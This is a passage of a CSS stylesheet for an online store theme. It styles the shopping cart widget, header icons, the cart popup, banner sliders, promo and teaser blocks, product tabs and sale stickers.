  margin-bottom: 0;
}
.basket_wrapp
  .module-cart
  table.bottom.middle
  .bottom_btn
  td.empty:not(.to_leftside) {
  padding: 0 !important;
}
.basket_wrapp .module-cart table.bottom.middle td {
  display: inline-block !important;
  float: left !important;
  margin-top: 30px;
  padding: 0 50px 0 0;
  vertical-align: top;
  margin-bottom: 18px;
}
.basket_wrapp .module-cart table.bottom.middle .bottom_btn {
  display: block;
  overflow: hidden;
  padding-top: 35px;
}
.basket_wrapp .module-cart table.bottom.middle .bottom_btn td {
  display: inline-block !important;
  float: left !important;
  padding: 0 50px 0 0;
  vertical-align: top;
  margin-top: 0;
}
.basket_wrapp .module-cart table.bottom.middle td.row_values {
  float: right !important;
  margin-top: 39px;
  padding-left: 25px;
  padding-right: 0 !important;
  width: 246px;
  width: 246px;
  padding-right: 0;
  padding-left: 25px;
}
.basket_wrapp .module-cart table.bottom.middle td.row_titles {
  text-align: right;
  padding-right: 25px;
  padding-left: 0 !important;
}
.basket_wrapp
  .module-cart
  table.bottom.middle
  .bottom_btn
  .back_btn
  .basket_checkout,
.basket_wrapp
  .module-cart
  table.bottom.middle
  .bottom_btn
  .back_btn
  .basket_fast_order {
  display: none;
}

.top_inner .content_menu > div,
.basket_normal .basket_wrapp .header-cart > div {
  min-height: 0px !important;
}

/*header compare*/
.basket_wrapp .wrapp_all_icons {
  width: 207px;
  padding: 20px 0px 0px;
}
.basket_normal .basket_wrapp .wrapp_all_icons {
  width: 231px;
  display: inline-block;
  text-align: left;
  height: calc(100% - 24px);
}
.wrapper.basket_page.basket_normal .basket_wrapp .wrapp_all_icons {
  width: auto;
}
.wrapper.basket_page.basket_normal #header .middle-h-row .center_block {
  display: table-cell;
}
.bx-firefox #header .basket_normal .basket_wrapp .wrapp_all_icons,
.bx-ie .basket_normal .basket_wrapp .wrapp_all_icons {
  padding-top: 21px;
}
.basket_wrapp .header-compare-block,
.basket_wrapp .wraps_icon_block {
  margin: 0px 37px 0px 0px;
}
.basket_normal .wrapper_inner .basket_wrapp .header-compare-block {
  margin-right: 3px;
}
.basket_wrapp .icon_block {
  position: relative;
  width: 17px;
  height: 16px;
  float: left;
}
/* .header-compare-block{opacity:0;} */
.basket_wrapp .wraps_icon_block {
  width: 17px;
  height: 16px;
  position: relative;
  float: left;
  cursor: pointer;
}
.basket_wrapp .wraps_icon_block:before {
  background: url("images/svg/ai.svg") 0px 0px no-repeat;
  width: 20px;
  height: 19px; /*-moz-transition:all 0.3s ease;-o-transition:all 0.3s ease;-ms-transition:all 0.3s ease;transition:all 0.3s ease;*/
  display: block;
  content: "";
  position: relative;
  top: 0px;
}
.basket_wrapp .wraps_icon_block.delay:before {
  background-position: -220px -49px;
  width: 21px;
  top: -2px;
}
.basket_wrapp .wraps_icon_block.compare:before {
  background-position: -259px -49px;
  width: 21px;
  top: -5px;
}
.basket_wrapp .wraps_icon_block.delay.ndelay {
  cursor: default;
}
.basket_wrapp .wraps_icon_block.basket:before {
  background-position: -177px -48px;
  top: -2px;
}
.basket_wrapp .user_block .wraps_icon_block.user_auth {
}
.basket_wrapp .wraps_icon_block.user_reg:before {
  background-position: -294px -48px;
  top: -4px;
  height: 23px;
}
.basket_wrapp .wraps_icon_block.user_auth.no_img:before {
  background-position: -332px -47px;
  top: -8px;
  height: 28px;
  width: 27px;
  left: -2px;
}
.basket_wrapp .wraps_icon_block.user_auth.w_img:before {
  display: none;
}
.basket_wrapp .wraps_icon_block.user_auth.w_img {
  width: 28px;
  height: 28px;
  left: 3px;
  top: 14px !important;
  border: 2px solid #fff;
  border-radius: 100%;
  overflow: hidden;
}
.basket_wrapp .basket_block .wraps_icon_block .link {
  z-index: 1;
}
.basket_wrapp .opener > div > a {
  position: absolute;
  top: 0px;
  left: 0px;
  width: 100%;
  height: 100%;
  z-index: 2;
}
.basket_wrapp .clicked > a {
  display: none;
}

.basket_normal .basket_wrapp .compare-line .wraps_icon_block:before {
  background-position: -202px -4px;
  width: 21px;
  top: 0px;
}
.basket_normal .basket_wrapp .compare-line .wraps_icon_block.fill:before {
  background-position: -239px -5px;
}
.basket_normal .basket_wrapp .wraps_icon_block.delay:before {
  background-position: -280px -4px;
  width: 21px;
  top: -1px;
}
.basket_normal .basket_wrapp .wraps_icon_block.delay.fill:before {
  background-position: -392px -4px;
}
.basket_normal .basket_wrapp .wraps_icon_block.basket:before {
  background-position: -321px -4px;
  width: 21px;
  top: 10px;
  left: 9px;
}
.basket_normal .basket_wrapp .wraps_icon_block.basket.fill:before {
  background-position: -354px -4px;
}
.basket_normal .basket_wrapp .wraps_icon_block.basket {
  background: #eaebec;
  border-radius: 4px;
  width: 40px;
  height: 39px;
  top: -11px;
  margin-bottom: -6px;
}

.basket_normal .basket_wrapp .wraps_icon_block.basket .count {
  top: -4px;
  right: -6px;
}

/*header cart*/
.basket_wrapp .header-cart {
  float: left;
}
.basket_wrapp .basket_block {
  position: relative;
}
.basket_wrapp .link {
  display: block;
  position: absolute;
  left: -10px;
  top: -13px;
  right: -15px;
  bottom: -27px;
  z-index: 2;
}
.basket_wrapp .wraps_icon_block .count {
  position: absolute;
  right: -17px;
  top: -15px;
  left: auto;
  text-align: center;
  opacity: 1;
  font-size: 12px;
  line-height: 13px;
}
.basket_wrapp .empty_cart:not(.bcart) .wraps_icon_block.basket .count span,
.basket_wrapp .basket_empty .wraps_icon_block.basket .count span,
.basket_wrapp
  .basket_fly
  .basket_count.empty
  .wraps_icon_block.basket
  .count
  span {
  background: #424f60;
  color: #fff;
}
.basket_wrapp .basket_fly .basket_count .wraps_icon_block.basket .count span {
  background: #424f60;
  color: #fff;
}
.basket_wrapp .empty_cart .wraps_icon_block.basket .count,
.basket_wrapp .empty_cart.ecart.bcart .wraps_icon_block.basket .count,
.basket_wrapp .nitems.ecart .wraps_icon_block.basket .count {
  opacity: 0;
}
.basket_wrapp .empty_cart.bcart .wraps_icon_block.basket .count {
  opacity: 1;
}
.basket_wrapp .wraps_icon_block .count > span {
  width: 20px;
  background: #e3e3e3;
  display: block;
  height: 20px;
  vertical-align: middle;
  -webkit-border-radius: 20px;
  -moz-border-radius: 20px;
  border-radius: 20px;
  line-height: 20px;
}
.basket_normal .basket_wrapp .wraps_icon_block .count span {
  height: 19px;
  padding-top: 1px;
  line-height: 19px;
}
.bx-firefox .basket_wrapp .wraps_icon_block .count span .items {
  position: relative;
  top: -1px;
}
.basket_wrapp .wraps_icon_block .count a,
.basket_wrapp .wraps_icon_block .count .text {
  display: block;
  text-decoration: none;
  font-size: 11px;
}
.basket_wrapp .basket_block .link {
  bottom: -24px;
  z-index: 2;
}
.basket_wrapp .basket_block .text {
  margin: -7px 0px 0px;
}
.basket_wrapp .basket_block .text * {
  line-height: 18px;
}
.basket_wrapp .basket_block .title {
  font-size: 14px;
}
.basket_wrapp .basket_block .text .value {
  color: #5f5f5f;
  line-height: 16px;
  max-width: 67px;
  text-overflow: ellipsis;
  overflow: hidden;
  white-space: nowrap;
}
.basket_wrapp .wraps_icon_block.basket {
  margin-right: 19px;
}
.basket_wrapp .wraps_icon_block.basket .count a {
  color: #fff;
}

.basket_normal .popup:has(.basket_popup_wrapp){
  background: none;
  box-shadow: none;
  min-width: 0px;
  z-index: 11;
  width: 141px;
  position: absolute;
  top: auto;
  right: 0;
  left: auto;
  border-radius: 0;
}
.basket_normal .popup.card_popup_frame .basket_popup_wrapp {
  margin: 0;
}
.basket_normal .basket_wrapp .wraps_icon_block .count span,
.page-header__fixed--mobile
  .basket_normal
  .basket_wrapp
  .wraps_icon_block
  .count
  span {
  box-shadow: 0px 0px 0px 2px #fff;
}

.basket_normal .popup.card_popup_frame .basket_popup_wrapp {
  width: 397px;
  position: absolute;
  right: -11px;
  top: 56px;
  display: none;
  border-top: 2px solid #ddd;
  background: #ffffff;
  -webkit-box-shadow: 0px 2px 5px 0px rgba(0, 0, 0, 0.15);
  -moz-box-shadow: 0px 2px 5px 0px rgba(0, 0, 0, 0.15);
  box-shadow: 0px 2px 5px 0px rgba(0, 0, 0, 0.15);
}
.basket-line .popup {
  display: block;
}
.item-title .props {
  margin: 0px 0px 6px;
}
.item-title .props .item_prop,
.item-title .props .item_prop .title {
  line-height: 16px;
  font-size: 12px;
}
.item-title .props .item_prop .title {
  padding: 0px 4px 0px 0px;
}
.popup .cart_shell td.thumb-cell {
  padding: 20px 10px 10px 20px;
}
.popup .basket_popup_wrapp .cart_shell .item-title {
  padding: 16px 20px 16px 10px;
  position: relative;
}
.popup .cart_shell tr:first-child td {
  border-top: 0px;
}
#header .popup .cart_shell td {
  border-top: 1px solid #e5e5e5;
  vertical-align: top;
}

.popup .cart_shell .cost-cell .price {
  margin-top: 1px;
}
.card_popup_frame.popup .remove-cell {
  position: absolute;
  top: 18px;
  right: 5px;
  box-sizing: border-box;
  -moz-box-sizing: border-box;
  -o-box-sizing: border-box;
  -webkit-box-sizing: border-box;
}
.catalog_item:hover .item-title a.remove,
.catalog_item .item-title a.remove:hover {
  border: 0px;
}
.basket_popup_wrapp .item-title .one-item span,
.popup .basket_popup_wrapp .item-title .cost-cell span {
  font-size: 13px;
  line-height: 16px;
}
.basket_popup_wrapp .item-title .one-item {
  float: left;
}
.basket_popup_wrapp .item-title .cost-cell {
  float: right;
}
.module-cart .remove-cell a,
.module-cart .remove-cell a i,
.cart_shell .remove-cell a,
.cart_shell .remove-cell a i,
.remove_item .remove a,
.remove_item .remove a i,
.bx_item_set_hor .bx_item_set_hor_item a.remove,
.bx_item_set_hor .bx_item_set_hor_item a.remove i,
.remove,
.remove i {
  border-radius: 20px;
  -moz-border-radius: 20px;
  -webkit-border-radius: 20px;
  display: inline-block;
  height: 17px;
  width: 17px;
  cursor: pointer;
}
.module-cart .remove-cell a i,
.cart_shell .remove-cell a i,
.bx_item_set_hor .bx_item_set_hor_item a.remove i,
.remove i {
  background: url("images/svg/close_icons.svg") 3px -23px no-repeat;
}
.module-cart .remove-cell a:hover i,
.cart_shell .remove-cell a:hover i,
.bx_item_set_hor .bx_item_set_hor_item a.remove i,
.remove:hover i {
  background-position: -17px -23px;
}

.card_popup_frame.popup .total_wrapp {
  background: #f7f7f7;
}
.card_popup_frame.popup .total_wrapp .total span,
.card_popup_frame.popup .total_wrapp .price {
  font-size: 13px;
  line-height: 16px;
  float: left;
}
.card_popup_frame.popup .total_wrapp .total {
  white-space: nowrap;
  margin: 0 0px 20px 0px;
  padding: 15px 20px 14px 20px;
  border-bottom: 1px solid #e5e5e5;
  border-top: 1px solid #e5e5e5;
  display: flex;
  flex-direction: column;
}
.card_popup_frame.popup .total_wrapp .total .price {
  float: right;
  padding: 1px 0px 0px;
}
.total_wrapp .but_row1 {
  text-align: center;
  padding: 0px 20px 20px 20px;
}
.total_wrapp .but_row1 .button.transparent {
  margin-right: 12px;
  padding-top: 10px;
  padding-bottom: 9px;
}
.total_wrapp .but_row1 .button.oneclickbuy {
  padding-top: 11px;
  padding-bottom: 10px;
}

/*Top flexslider*/
.top_slider_wrapp .flex-direction-nav {
  opacity: 0;
  visibility: hidden;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.top_slider_wrapp:hover .flex-direction-nav {
  opacity: 1;
  visibility: visible;
}
.flex-control-paging li a,
.front_slider_wrapp .flex-control-nav li a {
  display: inline-block;
  height: 10px;
  width: 10px;
  background: url("images/slider_pagination.png") 0px 0px no-repeat;
  cursor: pointer;
  font-size: 0;
}
.flex-control-nav li a {
  background-position: -20px -20px;
}
.top_slider_wrapp .flex-control-nav li a {
  background-position: -24px 0px;
}
.flex-control-nav li a:not(.touch):hover,
.front_slider_wrapp .flex-control-paging li a.flex-active,
.flex-control-paging li a.flex-active {
  background-position: -2px -20px;
}
.flex-control-paging li a:active {
  background-position: -1px -39px;
}
.top_slider_wrapp .flex-control-paging li a:hover,
.top_slider_wrapp .flex-control-paging li a.flex-active {
  background-position: 0px 0px;
}
body .top_slider_wrapp .flex-direction-nav li {
  background: #fff;
}
body .flexslider li,
body .flex-direction-nav li {
  padding: 0px;
}
.top_slider_wrapp .flex-direction-nav li,
.top_slider_wrapp .flex-direction-nav li a {
  height: 42px;
  width: 42px;
}
.top_slider_wrapp .flex-direction-nav li {
  position: absolute; /*top:179px;*/
  top: 50%;
  margin-top: -19px;
  right: 20px;
  -webkit-border-radius: 20px;
  -moz-border-radius: 20px;
  border-radius: 20px;
  z-index: 2;
}
.top_slider_wrapp .flex-direction-nav li:first-child {
  left: 20px;
}
.top_slider_wrapp .flex-direction-nav li a {
  background-image: url("images/arrows.png");
}
.top_slider_wrapp .flex-direction-nav li.flex-nav-prev a.flex-prev {
  background-position: 15px -95px;
}
.top_slider_wrapp .flex-direction-nav li.flex-nav-prev:hover a.flex-prev {
  background-position: 15px 11px;
}
.top_slider_wrapp .flex-direction-nav li.flex-nav-next a.flex-next {
  background-position: -19px -95px;
}
.top_slider_wrapp .flex-direction-nav li.flex-nav-next:hover a.flex-next {
  background-position: -19px 11px;
}

.top_slider_wrapp .flexslider .banner_title span {
  font-size: 30px;
  line-height: 33px;
  font-weight: 600;
}
.top_slider_wrapp .flexslider .text.center .banner_title,
.top_slider_wrapp .flexslider .text.center .banner_buttons {
  text-align: center;
}
.top_slider_wrapp .flexslider .text.center .banner_buttons {
  margin-top: 25px;
}
.top_slider_wrapp .flexslider .wrapper_inner {
  padding: 0px;
}
.top_slider_wrapp .flexslider .slides > li:after {
  content: "";
  position: absolute;
  bottom: 0px;
  width: 100%;
  height: 2px;
  background: #ddd;
  left: 0px;
  right: 0px;
  display: block;
  z-index: 2;
}
.bx-mac .top_slider_wrapp .flexslider .slides > li {
}

/*news left start*/
.news_blocks {
  border: 1px solid #eaebec;
  border-radius: 2px;
  margin: 0px 0px 20px;
  padding: 10px 19px 21px;
}
.news_blocks .top_block {
  padding: 0px 0px 12px;
  margin: 0px;
}
.news_blocks .top_block .title_block {
  font-size: 16px;
  color: #1d2029;
}
.news_blocks .top_block a {
  float: right;
  padding: 7px 0px 0px;
}

.news_blocks .info_block .item {
  padding: 0px 0px 20px;
  margin: 0px 0px 20px;
  border-bottom: 1px solid #ebeef1;
  overflow: hidden;
}
.news_blocks .info_block .item:last-child {
  border-bottom-width: 0px;
  padding: 0px;
  margin: 0px;
}
.news_blocks .info_block .item .image {
  border-radius: 100%;
  width: 60px;
  height: 60px;
  overflow: hidden;
  float: left;
  box-shadow: inset 0 0 3px 0 rgba(0, 0, 0, 0.15);
}
.news_blocks .info_block .item .image + .info {
  padding: 0px 0px 0px 80px;
}
/*news left end*/

/*Start page teasers block*/
.tizers_block * {
  line-height: 18px;
}
.tizers_block {
  font-size: 0px;
  margin: 0px -10px 0px;
  text-align: center;
}
.tizers_block .item {
  display: inline-block;
  vertical-align: middle;
  font-size: 0px;
  width: 25%;
  color: #000000;
  box-sizing: border-box;
  padding: 0px 10px 0px;
  -moz-transition: all 0.1s ease;
  -o-transition: all 0.1s ease;
  -ms-transition: all 0.1s ease;
  transition: all 0.1s ease;
  margin: 0px 0px 26px;
  white-space: nowrap;
}
.tizers_block .item .img,
.tizers_block .item .title {
  font-size: 13px;
  display: inline-block;
  vertical-align: middle;
  color: #555555;
}
.tizers_block .item .img {
  max-width: 60px;
  margin: 0px 20px 0px 0px;
}
.tizers_block .item .title {
  width: 60%;
  text-align: left;
  margin: -6px 0px 0px;
  white-space: normal;
}
.tizers_block .item a {
  font-size: 12px;
  text-decoration: none;
  color: #000000;
  line-height: 16px;
  display: block;
}

/* Start page float banners block */
.start_promo {
  width: 100%;
}
.start_promo .item {
  float: left;
  width: 25%;
  border: 1px solid #fff;
  border-bottom-width: 2px;
  box-sizing: border-box;
  overflow: hidden;
  position: relative;
  width: 25%;
  padding-bottom: 24%;
  float: left;
  height: 0;
  -moz-transition: all 0.1s ease;
  -o-transition: all 0.1s ease;
  -ms-transition: all 0.1s ease;
  transition: all 0.1s ease;
  -webkit-backface-visibility: hidden;
  -moz-backface-visibility: hidden;
  -ms-backface-visibility: hidden;
}

.start_promo .item:nth-child(3n),
.start_promo .item.wide100 {
  border-right-width: 0px;
}
.start_promo .item.normal:nth-child(3n) {
  border-right-width: 1px;
}
.start_promo .item:last-child {
  margin-bottom: 30px;
}
.start_promo .item img {
  max-height: 268px;
  position: absolute;
  left: 0;
  vertical-align: middle;
}
.start_promo .item .opacity_block {
  position: absolute;
  display: block;
  width: 100%;
  height: 100%;
  background-color: #fff;
}
.start_promo .item:hover .opacity_block {
  opacity: 0.1;
  z-index: 11;
}
.start_promo .item.wide50 {
  width: 50%;
}
.start_promo .item.wide100 {
  width: 100%;
}
.start_promo .item span.main_wrap {
  display: block;
  max-width: 195px;
  bottom: 20px;
  left: 20px;
  position: absolute;
  z-index: 10;
  color: #fff;
  -webkit-backface-visibility: hidden;
  -moz-backface-visibility: hidden;
  -ms-backface-visibility: hidden;
  backface-visibility: hidden;
  display: none;
}

.start_promo .item span.main_wrap i {
  display: block;
  font-style: normal;
}

.start_promo .item.wide50 span.main_wrap {
  max-width: 340px;
}
.start_promo .item.wide100 span.main_wrap {
  max-width: 500px;
}
.start_promo .item p *,
.start_promo .item p {
  color: #fff;
}
.start_promo .item p {
  margin-bottom: 0px;
  line-height: 15px;
}
.wrapper_inner .start_promo .item i span p span {
  line-height: 16px;
  padding: 0px 7px 7px;
  position: relative;
  margin: -11px 0px 0px;
}
.wrapper_inner .start_promo .item i span p:first-child span {
  line-height: 27px;
  padding-bottom: 1px;
  margin-top: 0px;
}
.wrapper_inner .start_promo .item i span p .tizer_text {
  margin: 3px 0px 0px;
  padding-top: 5px;
}

.start_promo .item a {
  color: #fff;
  text-decoration: none;
}
.start_promo .item a:hover {
  color: #fff;
  text-decoration: none;
}
.start_promo .item i.title span {
  font-weight: bold;
  font-size: 18px;
}
.bx-ie .start_promo.t1 .item i.title {
  position: relative;
  line-height: 1;
  color: #fff;
  display: inline;
  white-space: pre-wrap;
  border: 0 solid #00a7df;
  border-width: 0.25em 0;
}
.bx-ie .start_promo.t1.title,
.bx-ie .start_promo1 .title:after {
  background-color: #00a7df;
}
.start_promo .item i.price {
  margin-top: 10px;
}
.start_promo .item i.price span {
  font-size: 16px;
  display: inline-block;
  line-height: 19px;
}
.start_promo .catalog_btn {
  margin: 20px 0px 40px;
  text-align: center;
}
.start_promo .item i.title span,
.start_promo .item i.price span {
  box-decoration-break: clone;
}

.wrap_tizer {
  position: absolute;
  bottom: 20px;
  z-index: 2;
  width: 100%;
  color: #fff;
  transition: all ease 0.5s;
}
.item:hover .wrap_tizer {
}
.wrap_tizer .wrap_outer {
  position: relative;
  left: -3px;
  padding: 3px 0 5px;
  font-size: 16px;
  line-height: 16px;
  background: #23618c;
  color: #fff;
  display: inline;
}
.wrap_tizer .wrap_outer.title {
  font-weight: 500;
  font-size: 18px;
}
.wrap_tizer .wr_block {
  transition: all ease 0.1s;
}
.wrap_tizer .wr_block.price {
  opacity: 0;
  visibility: hidden;
  height: 0px;
  color: #fff;
  font-size: 13px;
  max-height: 54px;
  overflow: hidden;
}
.item:hover .wrap_tizer .wr_block.price {
  height: auto;
  opacity: 1;
  visibility: visible;
  display: block;
  margin: 10px 0px 0px;
}
.wr_block.price .wrap_outer_desc {
  line-height: 18px;
  font-size: 13px;
}
.wrap_tizer.center_blocks {
  text-align: center;
}
.wrap_tizer.right_blocks {
  text-align: right;
  padding: 0px;
}
.wrap_tizer.dark_text .wrap_outer .inner_text {
  color: #1d1a1a;
}
.wrap_tizer .wrapper_inner_tizer {
  padding: 0 33px 0 20px;
}
.wrap_tizer.right_blocks .wrap_outer {
  left: -13px;
}
.wrap_tizer.right_blocks .wrapper_inner_tizer {
  padding-right: 20px;
}

.bx-firefox .wrap_tizer .wr_block.price {
  margin-top: 11px;
}
.wrap_tizer .wr_block.price .wrap_outer,
.wrap_tizer .wr_block.price .wrap_outer .outer_text {
  padding-top: 4px;
}
.wrap_tizer .wrap_outer .outer_text {
  position: relative;
  left: 15px;
  background: #23618c;
  padding: 3px 0 5px;
}
.wrap_tizer .wrap_outer .inner_text {
  position: relative;
  left: -7px;
  color: #fff;
  font-style: normal;
  background: #23618c;
  z-index: 1;
}

/*flexslider*/
.wr > li {
  margin-left: 15px;
  background: #fff !important;
  margin-right: 0px;
  float: left;
  box-shadow: none;
  border: 0px solid transparent;
  transition: all 0.2s ease;
  opacity: 0;
}
.right_block .wr li {
  margin-left: 12px;
}
.flex-viewport .wr li:first-child {
  margin-left: 0px;
}
.flex-viewport .wr > li:hover,
.flex-viewport .wr > li.hover {
  border: 0px solid transparent;
  box-shadow: 0px 0px 14px rgba(0, 0, 0, 0.1);
  -moz-box-shadow: 0px 0px 14px rgba(0, 0, 0, 0.1);
  -o-box-shadow: 0px 0px 14px rgba(0, 0, 0, 0.1);
  -webkit-box-shadow: 0px 0px 14px rgba(0, 0, 0, 0.1);
  height: 100% !important;
}

/*tabs*/
.specials_slider_wrapp,
.tab_slider_wrapp,
.specials.tab_slider_wrapp {
  padding: 20px 0px 2px;
  clear: both;
  font-size: 0px;
}
.tab_slider_wrapp {
  padding-top: 20px;
}
.catalog_detail + .tab_slider_wrapp,
.catalog_detail + .clearfix + .tab_slider_wrapp {
  border-top: 1px solid #eaebec;
  padding-top: 21px;
}
.catalog_detail .form .form_footer {
  margin: 0;
}
.specials_slider_wrapp ul.tabs,
.tab_slider_wrapp ul.tabs {
  margin: 0px 0px 0px;
}
.specials_slider_wrapp ul.tabs > li,
.tab_slider_wrapp ul.tabs > li {
  margin: 10px 14px 0 0;
  -moz-border-radius: 0px;
  border-radius: 0px;
  height: auto;
}
.specials_slider_wrapp ul.tabs > li span,
.tab_slider_wrapp ul.tabs > li span {
  font-size: 16px;
  line-height: 20px;
  text-transform: none;
  border-bottom-width: 0px;
  padding: 0px 0px 5px 0px;
  font-weight: 500;
}
.specials_slider_wrapp ul.tabs > li:hover span,
.tab_slider_wrapp ul.tabs > li:hover span {
  color: #000000;
}
.specials_slider_wrapp ul.tabs > li:first-child,
.tab_slider_wrapp ul.tabs > li:first-child {
  padding-left: 0px;
}
.specials_slider_wrapp ul.tabs li.cur,
.tab_slider_wrapp ul.tabs li.cur {
  background: none;
}
.specials_slider_wrapp ul.tabs li.cur span,
.tab_slider_wrapp ul.tabs li.cur span {
  color: #000000;
  border-bottom: 2px solid #ddd;
}
.specials_slider_wrapp ul.tabs li.cur:hover span,
.tab_slider_wrapp ul.tabs li.cur:hover span {
  color: #333;
}
.specials.tab_slider_wrapp ul.tabs_content {
  margin-bottom: 35px;
}

.tab_slider_wrapp.linked {
  padding: 0px;
}
.best_block.tab_slider_wrapp.linked ul.tabs_content {
  margin-top: 0px;
}
.best_block.tab_slider_wrapp.linked ul.tabs_content .top_wrapper {
  margin-top: 0px;
}

/*special front start*/
.best_block.tab_slider_wrapp ul.tabs_content {
  margin: 16px -6px 0px;
  padding: 0px;
}
.best_block.tab_slider_wrapp ul.tabs_content li.tab {
  margin: 0px;
  padding: 0px;
  position: static;
  overflow: visible !important;
}
.best_block.tab_slider_wrapp ul.tabs_content li.tab > ul {
  margin: 0px;
}
.best_block.tab_slider_wrapp ul.tabs_content li.tab * {
  box-sizing: border-box;
}
.best_block.tab_slider_wrapp ul.tabs_content li.tab > .tabs_slider {
  min-height: 380px;
}
.best_block.tab_slider_wrapp ul.tabs_content li.tab .catalog_block {
  font-size: 0px;
}
.best_block.tab_slider_wrapp ul.tabs_content li.tab .catalog_block > div {
  display: inline-block;
  vertical-align: top;
  width: 25%;
  padding: 6px 6px;
  float: none;
  margin: 0px;
}
.best_block.tab_slider_wrapp ul.tabs_content li.tab .sku_props ul li {
  margin-left: 0;
}

.bx-ie
  .best_block.tab_slider_wrapp
  ul.tabs_content
  li.tab
  .catalog_block
  > div {
  float: left;
}
.best_block.tab_slider_wrapp
  ul.tabs_content
  li.tab
  .catalog_block
  .catalog_item_wrapp.col-3 {
  width: 33%;
}
.best_block.tab_slider_wrapp
  ul.tabs_content
  li.tab
  .catalog_block
  .catalog_item_wrapp.col-2 {
  width: 50%;
}
.best_block.tab_slider_wrapp
  ul.tabs_content
  li.tab
  .catalog_block
  .catalog_item_wrapp
  .catalog_item {
  margin: 0px;
  padding: 0px;
  overflow: visible !important;
}
.best_block.tab_slider_wrapp
  ul.tabs_content
  li.tab
  .catalog_block
  .catalog_item_wrapp
  .catalog_item
  .inner_wrap {
  padding: 20px;
  border: 1px solid #eaebec;
  background: #fff;
  -webkit-transition: box-shadow ease-out 0.2s, border ease-out 0.2s;
  -moz-transition: box-shadow ease-out 0.2s, border ease-out 0.2s;
  -o-transition: box-shadow ease-out 0.2s, border ease-out 0.2s;
  transition: box-shadow ease-out 0.2s, border ease-out 0.2s;
}
.footer_button {
  opacity: 0;
  visibility: hidden;
  height: 0;
  -webkit-transition: all 0.1s ease;
  -moz-transition: all 0.1s ease;
  transition: all 0.1s ease;
  text-align: center;
  font-size: 13px;
  color: #333;
}
.footer_button .name {
  color: #777;
}
.footer_button .char .char_item {
  margin: 0px 0px 3px;
  line-height: 18px;
}
.footer_button .char .char_item:last-child {
  margin-bottom: 0px;
}
.item .catalog_item .footer_button {
  opacity: 1;
  visibility: visible;
  height: 30px;
  margin: auto 0px 0px;
  height: auto;
}
.best_block.tab_slider_wrapp
  ul.tabs_content
  li.tab
  .catalog_block
  .catalog_item_wrapp
  .catalog_item:hover
  .inner_wrap {
  border-color: #fff;
  box-shadow: 0px 0px 20px 0px rgba(0, 0, 0, 0.15);
}
.best_block.tab_slider_wrapp .item .catalog_item .item_info {
  transition: height ease 0.8s 1.2s;
  text-align: center;
}
.item_info.main_item_wrapper {
  display: flex;
  flex-direction: column;
}

.best_block.tab_slider_wrapp .tabs_content .bottom_nav {
  padding: 0px;
  width: 100%;
}
.best_block.tab_slider_wrapp .tabs_content .bottom_nav .ajax_load_btn {
  margin: 6px 6px 15px;
}
.best_block.tab_slider_wrapp .tabs_content .bottom_nav .module-pagination {
  display: none;
}

.tab_slider_wrapp:not(.specials) .top_blocks {
  position: relative;
  padding: 32px 0px 0px;
  border-top: 1px solid #e5e5e5;
}
.best_block.tab_slider_wrapp .top_blocks {
  padding: 0px;
  border-top-width: 0px;
}
/**/

.catalog_block.items .image_wrapper_block {
  margin: 0px auto 10px;
}

.stickers {
  left: 0px;
  top: 14px;
  position: absolute;
  z-index: 2;
  line-height: 20px;
}
.stickers [class*="sticker_"] {
  background-color: #4fad00;
  width: auto;
  min-height: 24px;
  margin: 0px 0px 2px;
  position: relative;
  display: inline-block;
  color: #fff;
  font-size: 12px;
  line-height: 12px;
  padding: 6px 10px 0px;
  box-sizing: border-box;
}
.bx-ie .stickers [class*="sticker_"] {
  padding-top: 5px;
}

.stickers * {
  text-align: left;
}
.stickers .sticker_sale_text {
  background-image: none;
  background-color: #e52929;
  display: inline-block;
  color: #fff;
  width: auto;
  font-size: 12px;
  line-height: 12px;
  padding: 6px 10px;
  position: relative;
  box-sizing: border-box;
  max-width: 100%;
  -ms-word-break: break-all;
  word-break: break-word;
}
.stickers .sticker_sale_text:before,
.stickers [class*="sticker_"]:before {
  position: absolute;
  top: 0px;
  right: -5px;
  content: "";
  width: 5px;
  height: 100%;
  display: block;
  background: url("images/svg/ai.svg") -3px -43px no-repeat;
}
.stickers [class*="sticker_"]:before {
  background-position: -3px -81px;
}
.stickers .sticker_sale_text:before {
  background-position: -75px -43px;
}
.stickers .sticker_hit {
  background-color: #2992d9;
}
body .stickers .sticker_hit:before {
  background-position: -3px -162px;
}
.stickers .sticker_stock {
  background-color: #ffc438;
  color: #333;
}
body .stickers .sticker_stock:before {
  background-position: -3px -108px;
}
.stickers .sticker_recommend {
  background-color: #893ca9;
}
body .stickers .sticker_recommend:before {
  background-position: -3px -135px;
}

.item .stickers {
  left: -25px;
}
.display_list .item .stickers {
  left: -20px;
  top: 7px;
}

.catalog_block .catalog_item_wrapp .catalog_item .cost.prices {
  margin: 11px 0px;
  line-height: 0px;
}
.catalog_block .cost.prices .price {
  margin-bottom: 8px !important;
}

.rating {
  height: 20px;
  margin: 0px 0px 9px;
}
.rating .iblock-vote {
  display: inline-block;
  margin: 6px auto 0px;
}
.description .rating .iblock-vote {
  margin-top: 4px;
}

/*special front end*/

.similar_products_wrapp .content_inner.tab {
  overflow: hidden;
}

.wrapper_block .top_block {
  margin-bottom: 30px;
}
.recomendation.wrapper_block .top_block {
  border-top: 1px solid #e5e5e5;
  margin-bottom: 20px;
  padding-top: 22px;
}
.detail_footer .top_block {
  border-top: 1px solid #e5e5e5;
  position: relative; /*z-index:-1;*/
}
.wrapper_block .all_wrapp {
  position: relative;
}
.wrapper_block .all_wrapp .content_inner.absolute {
  position: absolute;
  z-index: 111;
  zoom: 1;
  overflow: hidden;
}
.tabs_content .flex-viewport,
.wrapper_block .flex-viewport {
  overflow: visible !important;
  margin-top: 26px;
}
.specials_slider > li,
.tabs_slider > li,
.wrapper_block .wr > li {
  width: 178px !important;
  padding: 20px 20px 12px;
  opacity: 0;
  min-height: 305px;
}
.specials_slider > li:hover,
.tabs_slider > li:hover,
.wrapper_block .wr > li:hover,
.specials_slider > li.hover,
.tabs_slider li.hover,
.wrapper_block .wr li.hover {
  padding: 20px 20px 20px;
}

.image_wrapper_block,
.image_wrapper_block a {
  max-width: 170px;
  min-width: 70px;
  height: 170px;
  line-height: 170px;
  margin: 0 auto;
  padding: 0px;
  vertical-align: middle;
  text-align: center;
  zoom: 1;
  display: block;
}
.list_item .image_wrapper_block,
.list_item .image_wrapper_block a {
  position: relative;
}
.table.catalog .module_products_list .foto-cell .image_wrapper_block,
.table.catalog .module_products_list .foto-cell .image_wrapper_block a {
  position: relative;
}
.image_wrapper_block a {
  position: relative;
}
